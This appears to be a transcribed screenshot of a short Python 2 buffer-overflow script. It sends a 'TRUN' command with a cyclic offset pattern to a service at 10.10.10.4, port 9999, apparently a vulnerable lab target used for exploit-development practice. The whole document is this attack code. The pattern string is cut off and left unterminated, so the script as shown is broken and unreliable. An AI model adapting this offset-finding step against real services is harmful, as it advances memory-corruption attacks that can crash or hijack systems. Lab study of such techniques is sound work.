 Open
Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1A
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('10.10.10.4',9999))
    s.send(('TRUN /.:/' + offset))
    s.close()
except:
    print "Error connecting to server"
    sys.exit()